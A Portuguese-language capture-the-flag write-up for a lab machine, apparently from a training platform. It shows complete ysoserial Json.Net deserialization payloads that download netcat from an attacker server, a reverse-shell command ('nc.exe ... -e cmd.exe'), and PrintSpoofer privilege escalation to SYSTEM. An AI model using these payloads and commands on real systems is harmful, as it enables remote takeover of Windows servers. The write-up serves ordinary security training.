Introdução

Este write-up é referente a máquina Montagne. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Inicialmente, foi executado um scan com o Nmap para identificar quais portas estavam abertas no host alvo.

nmap -Pn -p- --open --min-rate 1200 <machine-ip> -sVC -vvv


Durante a varredura, identificamos que as portas 80 (HTTP) e 3389 estavam acessíveis no host. Ao acessar a aplicação por meio da porta 80, foi possível visualizar a interface disponibilizada pelo serviço web.


Na página inicial, preenchemos os campos solicitados com o nome e o endereço de e-mail.


Interceptamos essa requisição utilizando o proxy do Burp Suite. E identificamos que essas informações são transmitidas em formato JSON.



Ao identificar que os dados eram enviados em formato JSON, avaliamos se a aplicação poderia estar vulnerável a uma deserialização insegura em .NET. Para isso, utilizamos o ysoserial como ferramenta de geração de payloads. Com o ysoserial, geramos um payload especificamente estruturado para executar um comando no sistema operacional — neste caso, uma chamada ao curl no Windows — visando validar a possibilidade de execução remota de comandos por meio da vulnerabilidade.

.\ysoserial.exe -g ObjectDataProvider -c "curl <machine-ip>" -f Json.Net --jsonpretty



O ysoserial gerou o payload em formato JSON utilizando aspas simples ('). Para que a requisição fosse interpretada corretamente pela aplicação, ajustamos manualmente o conteúdo substituindo-as por aspas duplas (").
 {

"$type": "System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35",

"MethodName": "Start",

"MethodParameters": {

"$type": "System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",

"$values": [

"cmd",

"/c curl <ip-vpn>"

]

},

"ObjectInstance": {

"$type": "System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"

}

}



Com a exploração da desserialização insegura, foi possível confirmar a vulnerabilidade ao observar que a aplicação executou o comando curl direcionado ao nosso IP, evidenciando a execução remota do payload enviado.
python3 -m http.server 80


Exploração - obtendo a user flag
Com a certeza de execução remota, foi iniciada a fase de pós-exploração, onde optou-se por estabelecer uma sessão interativa. Para isso, foi transferido para o servidor um binário nc (Netcat) utilizando curl a partir de um servidor controlado pelo atacante. Em seguida, o binário foi acionado para iniciar uma reverse shell, garantindo acesso interativo ao sistema comprometido com o contexto de execução da aplicação vulnerável.
{

"$type": "System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35",

"MethodName": "Start",

"MethodParameters": {

"$type": "System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",

"$values": [

"cmd",

"/c curl <ip-vpn>/nc64.exe -o nc.exe"

]

},

"ObjectInstance": {

"$type": "System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"

}

}

Foi realizado o download do binário para a máquina alvo com sucesso, utilizando o curl.





A partir deste ponto, bastou executar o binário nc previamente transferido para a máquina alvo, utilizando a flag -e cmd.exe. Essa opção redireciona a entrada e saída do terminal diretamente para o servidor do atacante.
nc.exe <ip-vpn> 443 -e cmd.exe


Como resultado, foi estabelecida com sucesso uma sessão de reverse shell totalmente interativa, permitindo controlar remotamente o sistema comprometido a partir do console do atacante.


Escalação de privilégio - obtendo a root flag
Ao executar o comando whoami /priv, é possível listar todos os privilégios associados ao usuário atualmente em execução no Windows. Essa informação permite avaliar o nível de permissões disponível, identificando se existem privilégios que podem ser explorados para elevar o acesso dentro do sistema.

whoami /priv



Constatamos que o usuário possui o privilégio SeImpersonatePrivilege habilitado . Esse privilégio é altamente sensível em ambientes Windows, pois permite que o processo atual assuma o token de segurança de outro processo com privilégios superiores, caso seja possível capturar ou manipular um token autenticado.
Para realizar a elevação de privilégio a partir do SeImpersonatePrivilege, utilizamos o binário PrintSpoofer, uma ferramenta desenvolvida para explorar falhas de token impersonation em serviços de impressão do Windows.
O PrintSpoofer faz uso do privilégio disponível para capturar e impersonar o token de um processo SYSTEM, permitindo executar um comando arbitrário com privilégio máximo.
Em seguida, foi realizado o download do binário PrintSpoofer para a máquina alvo, utilizando a própria reverse shell ativa.

curl <ip-vpn>/PrintSpoofer64.exe -o PrintSpoofer64.exe



Com o binário PrintSpoofer já presente na máquina, ele foi executado diretamente a partir da reverse shell. A execução lançou um novo processo com privilégios elevados, permitindo obter um shell como Administrador (NT AUTHORITY\SYSTEM) e, assim, assumir controle total do sistema Windows comprometido.

PrintSpoofer64.exe -i -c cmd.exe



A flag de root estava localizada dentro do diretório do usuário Administrator, acessível após a obtenção de privilégios elevados para NT AUTHORITY\SYSTEM.



A flag de usuário estava localizada no diretório C:\Users\mssql-svc\Desktop.

